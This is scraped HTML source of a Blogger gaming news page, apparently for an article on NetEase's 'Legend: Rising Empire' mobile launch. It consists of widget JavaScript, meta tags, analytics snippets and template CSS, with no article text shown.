_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7zi0FtnTV4wjjTcm-XpZlTrl8rbQ:1768704832772', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html
body_size: 46530
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/5465086534984365572/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s640/share_img_4cc1012.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html' property='og:url'/>
<meta content='NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/w1200-h630-p-k-no-nu/share_img_4cc1012.jpg' property='og:image'/>
<title>
NetEase Games&#8217; Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s640/share_img_4cc1012.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s640/share_img_4cc1012.jpg' name='twitter:image'/>
<meta content='NetEase Games’ Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
